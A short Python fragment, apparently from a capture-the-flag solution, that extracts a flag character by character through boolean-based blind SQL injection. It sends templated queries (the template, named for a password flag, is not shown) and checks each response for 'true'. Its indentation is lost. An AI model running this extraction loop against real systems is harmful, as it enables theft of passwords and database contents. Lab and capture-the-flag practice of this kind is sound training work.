 #-----------------------find flag--------------------------------
#make the request for
print('finding flag')
letter = ""
noFlag = False
for num in range(1,50):
if noFlag == True:
break
for az in string.ascii_letters + string.digits + string.punctuation + string.whitespace:
response = makeRequest(url_target,sql_password_flag.format(num=num,letter=letter+az),s)
if response[0] == 'true':
letter = letter + az
print("the flag is \"" + letter + "\"")
break
else:
print("waiting... " + az)
time.sleep(2)
if num == 1 and len(letter) != num:
print("no Flag\n\n")
noFlag = True
break
if len(letter) != num:
print("the flag is \"" + letter + "\"")
break